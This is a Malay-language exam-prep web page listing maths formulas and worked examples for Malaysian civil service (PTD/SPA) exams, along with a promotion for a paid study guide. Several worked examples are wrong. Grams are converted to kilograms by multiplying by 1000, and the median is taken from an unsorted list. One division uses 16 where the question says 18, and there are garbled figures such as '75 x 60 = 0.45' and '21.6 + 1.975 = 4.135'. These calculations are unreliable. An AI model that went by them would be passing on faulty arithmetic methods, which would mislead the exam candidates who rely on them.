	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Exam PTD" class="entry-crumb" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rumus &#038; Formula Penting Dalam Peperiksaan Matematik Online SPA</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-10276 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.examptd.info/rumus-formula-penting-exam-spa/" rel="bookmark" title="Rumus &#038; Formula Penting Dalam Peperiksaan Matematik Online SPA">
                        Rumus &#038; Formula Penting Dalam Peperiksaan Matematik Online SPA                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.examptd.info/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2020-08-25T20:33:11+00:00" >August 25, 2020</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://www.examptd.info/rumus-formula-penting-exam-spa/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2020/08/Formula-Math-768x402.png" alt="Rumus &#038; Formula Penting Dalam Peperiksaan Matematik Online SPA" title="Rumus &#038; Formula Penting Dalam Peperiksaan Matematik Online SPA" />
                                                    </div>
                
                <p>Untuk peperiksaan memasuki perkhidmatan awam, seksyen Matematik dikenali dengan pelbagai nama yang berbeza bagi setiap jawatan. Ada yang berada di Bahagian 2: Seksyen B, Seksyen B: Daya Menyelesaikan Masalah, Seksyen A: Matematik dan lain-lain.</p>
<p>Setiap jawatan dan gred pastinya soalan peperiksaan online yang diberikan adalah berbeza mengikut kemampuan calon. Namun jika dilihat secara sekali imbas sebenarnya rumus dan formula yang digunakan adalah sama sahaja.</p>
<p>Apa yang yang berbeza adalah tahap kesusahan soalan. Sebenarnya calon hanya perlu tahu rumus dan formula penting yang akan dikongsikan ini untuk mudah score dalam peperiksaan Matematik SPA.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Isi Kandungan</p><ul class="toc_list"><li></li><li><ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></li></ul></div>
<h3><span id="MASALAH_CALON_DALAM_EXAM_MATEMATIK">MASALAH CALON DALAM EXAM MATEMATIK</span></h3>
<p>Apa yang menjadi masalah besar calon gagal dalam bahagian ini adalah:</p>
<ul class="bs-shortcode-list list-style-star">
<li>Tidak tahu bentuk soalan</li>
<li>Tidak cukup masa, akhirnya semuanya dihentam</li>
<li>Tidak sempat buat persediaan</li>
<li>Tidak tahu jalan pengiraan</li>
</ul>
<p>Sebenarnya bagi masalah &#8220;tidak sempat buat persediaan&#8221; setiap calon boleh tangani sekiranya berusaha dengan lebih kuat. Jika anda perasan, format untuk soalan Matematik yang dikeluarkan oleh pihak suruhanjaya untuk peperiksaan bertulis adalah:</p>
<blockquote class="td_quote_box td_box_center"><p>Konsep matematik yang perlu digunakan merangkumi algebra dan geometri. Asas-asas matematik tersebut tidak melebihi Sukatan Pelajaran Menengah (SPM). Oleh yang demikian soalan-soalan ini dianggap sesuai untuk kesemua calon.</p></blockquote>
<h3><span id="RUMUS_FORMULA_PENTING_MATEMATIK">RUMUS &amp; FORMULA PENTING MATEMATIK</span></h3>
<h4><span id="1_Cari_Jarak_Masa_Laju">1) Cari Jarak, Masa, Laju</span></h4>
<p><strong>Jarak</strong> = Laju x Masa<br />
<strong>Laju</strong> = Jarak/Masa<br />
<strong>Masa</strong> = Jarak/Laju</p>
<p>Contoh data diberi:<br />
Jarak: 256 km<br />
Masa: 3 jam 15 minit.</p>
<p>Soalan: Cari laju</p>
<p>Jawapan:<br />
15m/60m = 0.25 + 3 jam = 3.25<br />
256/3.25 = 78.76km/j</p>
<p>Kalkulator: <a href="https://ms.calcprofi.com/kelajuan-masa-jarak-pengiraan-dalam-talian.html?fbclid=IwAR17CfYUSLeByjQQkcSRvjRWy5QdbDjHdv4KFFi2eVHj4J9C9w7CryUcims&amp;__cf_chl_jschl_tk__=[base64]" target="_blank" rel="noopener noreferrer" class="broken_link">Kelajuan, masa, jarak</a></p>
<h4><span id="2_Cari_Pengurangan">2) Cari % Pengurangan</span></h4>
<p>Contoh pengurangan 1850 kepada 1130. Berapa peratus pengurangan?</p>
<p>Pengiraan:<br />
1850 &#8211; 1130 = 720<br />
720/1850 x 100 = 38.9%</p>
<h4><span id="3_G_to_KG">3) G to KG</span></h4>
<p>Contoh 5684g x 1000 = 5.684kg</p>
<p>Kalkulator: <a href="https://www.asknumbers.com/grams-to-kg.aspx?fbclid=IwAR0xH5eypDusrTrFlGfIDFk40qwYbmN-YhTCCiRryfXB-FfqGDrQ861pJ1M" target="_blank" rel="noopener noreferrer">Kalkulator Gram to Kilogram</a></p>
<h4><span id="4_Cari_Nilai_X">4)  Cari Nilai X</span></h4>
<p>Soalan: 160, 145, X</p>
<p>Apa nilai X?<br />
160 &#8211; 145 = 15<br />
145 &#8211; 15 = 130</p>
<p>x = 130</p>
<h4><span id="5_Cari_Peratus">5) Cari Peratus</span></h4>
<p>Contoh 236 buku di rak. 38% novel 15% kamus. Berapa % buku lain?</p>
<p>38 + 15 = 53<br />
100 &#8211; 53 = 47%<br />
236 x 47% = 111</p>
<h4><span id="6_Jumlah_Hasil_Sekiranya_Dapat_Keuntungan">6) Jumlah Hasil Sekiranya Dapat Keuntungan</span></h4>
<p>Contoh keuntungan 35%</p>
<p>315 buah x 35% = 110.25<br />
315 + 110.23 = 425.25</p>
<h4><span id="7_Jisim">7) Jisim</span></h4>
<p>Jumlah 10 biji limau ialah 7.2kg, Jisim 18 biji jambu 15.8 kg</p>
<p>Berapa jisim bagi 3 limau dan 2 jambu?</p>
<p>7.2/10 = 0.72<br />
15.8/16 = 0.9875</p>
<p>Limau 0.72 x 3 = 2.16<br />
Jambu = 0.9875 x 2 = 1.975<br />
Tambah kedua-dua = 21.6 + 1.975 = 4.135</p>
<h4><span id="8_Median">8) Median</span></h4>
<p>Contoh 3,5,7,9,4,5,8,6. Apakah median?</p>
<p>*Cari ditengah-tengah sekiranya ada dua nombor. Maka perlu bagi contoh ditengah adalah 9 dan 4 maka,</p>
<p>9 + 4 / 2 = 6.5</p>
<h4><span id="9_ML_to_L">9) ML to L</span></h4>
<p>Untuk tukarkan Mililiter kepada Liter, gunakan kalkulator online berikut:</p>
<p>Kalkulator: <a href="https://www.convertunits.com/from/ml/to/l?fbclid=IwAR3HO2TbKxZ5L8SCyL3DOWqa_mKJnNZZDWst5tdqparY07ogFNbNYlFsbW4" target="_blank" rel="noopener noreferrer">ML to L</a></p>
<h4><span id="10_Luas_Kubus">10) Luas Kubus</span></h4>
<p>L = 6 x S x S</p>
<p>Contoh, panjang sisi 25cm</p>
<p>L = 6 x 25 x 25<br />
= 3750</p>
<p>Kalkulator:<a href="https://www.calculator.net/volume-calculator.html?fbclid=IwAR0FOWIoEnzw2aV3U-yNQUIYKPe9c8Dgpa6tsQYO2w3sxySbfvJGkkoe6MY" target="_blank" rel="noopener noreferrer"> Kalkulator kira luas</a></p>
<h4><span id="11_Tukar_Saat_Kepada_Jam_Dan_Minit">11) Tukar Saat Kepada Jam Dan Minit</span></h4>
<p>Contoh 13,590 saat</p>
<p>13590/60 = 225 minit<br />
225/60 = 3.75<br />
75 x 60 = 0.45 + 3 = 3 jam 45 minit</p>
<p>Kalkulator: <a href="https://my.justcnw.com/masa/saat/Minit?fbclid=IwAR2JSQqSUujQTvEE9LlD00Up2MyXdJFJnMguMbFNvSP5H2iZ_4fC64zJXDQ" target="_blank" rel="noopener noreferrer">Kalkulator masa, saat, minit</a></p>
<p><strong>12) Topik Matematik Perlu Studi! Exam PTD</strong></p>
<p>Untuk exam PSEE kerajaan. Apa jua gred. Kunci utama untuk menjawab adalah dengan buat latihan, latihan dan latihan.</p>
<p>Baru anda calon akan dapat menjawab. Jika tak memang sukar walau soalan tahap SPM diajukan</p>
<p>Untuk exam PTD juga begitu, walau disebutkan soalan tahap SPM tetapi soalannya diupgrade tahap kesukarannya.</p>
<p>Ini bertujuan untuk memerangkap anda.</p>
<p>Ini apa yang kami cuba kongsikan dalam rujukan PTD di bawah;</p>
<p><a href="https://www.examptd.info/wp-content/uploads/2021/07/Matematik-PTD-2.jpeg"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-10587" src="https://www.examptd.info/wp-content/uploads/2021/07/Matematik-PTD-2-300x411.jpeg" alt="" width="300" height="411" srcset="https://www.examptd.info/wp-content/uploads/2021/07/Matematik-PTD-2-300x411.jpeg 300w, https://www.examptd.info/wp-content/uploads/2021/07/Matematik-PTD-2-640x877.jpeg 640w, https://www.examptd.info/wp-content/uploads/2021/07/Matematik-PTD-2-768x1053.jpeg 768w, https://www.examptd.info/wp-content/uploads/2021/07/Matematik-PTD-2-696x954.jpeg 696w, https://www.examptd.info/wp-content/uploads/2021/07/Matematik-PTD-2-306x420.jpeg 306w, https://www.examptd.info/wp-content/uploads/2021/07/Matematik-PTD-2.jpeg 788w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><a href="https://t.me/examptd" target="_blank" rel="noopener"><span class="td_btn td_btn_md td_default_btn">TEMPAH PANDUAN PTD 2021</span></a></p>
<p>Panduan ini lengkap dengan nota, soalan dan cara kira bagi Seksyen Math.</p>
<p>Soalan pula hasil dari pemerhatian dari soalan-soalan lepas SPA. Apa yang selalu ditanya dan apa yang selalu keluar</p>
<p>Jika anda baca dan buat latihan yang diberikan maka tak sukar untuk anda menjawab nanti.</p>
<p>Calon dinasihatkan untuk buat latih tubi soalan-soalan matematik untuk peperiksaan SPA yang boleh didapati secara dalam talian. Rumus yang dikongsikan ini adalah penting untuk calon tahu supaya tidak terpaku apabila melihat soalan nanti.</p>
<p>Semoga bermanfaat!</p>
<span class="cp-load-after-post"></span>            </div>

            <footer>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://www.examptd.info/soalan-seksyen-b-ptd/">40 Contoh Soalan Sebenar Seksyen B PTD Untuk Rujukan Calon</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://www.examptd.info/tempahan-rujukan-tutup/">[Last Call Jam Akhir] Tempahan Rujukan Tutup Jam 11.59 Malam Ini</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.examptd.info/author/admin/">
                        <img alt='' src='http://0.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=96&#038;r=g' srcset='http://0.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rumus-formula-penting-exam-spa/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.examptd.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10276' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9fb8399702" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769697642 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769697642 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769697642 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'http://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script>	<div style="display:none">
			<div class="grofile-hash-map-9c4a511e376fda134ed4ae4ee476ff03">
		</div>
		</div>
		<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/jetpack/modules/wpgroho.js?ver=13.6.1" id="wpgroho-js"></script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"10276\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "10276" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://www.examptd.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1722213049" id="akismet-frontend-js"></script>

</body>
</html>